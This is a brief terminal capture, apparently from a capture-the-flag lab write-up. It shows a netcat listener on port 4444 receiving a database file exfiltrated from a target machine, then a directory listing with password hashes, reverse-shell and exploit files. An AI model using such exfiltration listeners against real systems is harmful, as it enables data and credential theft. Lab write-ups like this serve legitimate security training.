 ┌──(twilight㉿xtromera)-[~/chemistry]
└─$ nc -lnvp 4444 > database.db
listening on [any] 4444 ...
connect to [10.10.16.57] from (UNKNOWN) [10.129.253.45] 50598
┌──(twilight㉿xtromera)-[~/chemistry]
└─$ ls
database.db  example.cif  exp.sh  hash_admin  hash_rosa  pawn.cif  pwn.cif  req  req2  rev.sh
┌──(twilight㉿xtromera)-[~/chemistry]
└─$ ls -l | grep database.db
-rw-rw-r-- 1 twilight twilight 20480 Oct 21 18:38 database.db
┌──(twilight㉿xtromera)-[~/chemistry]
└─$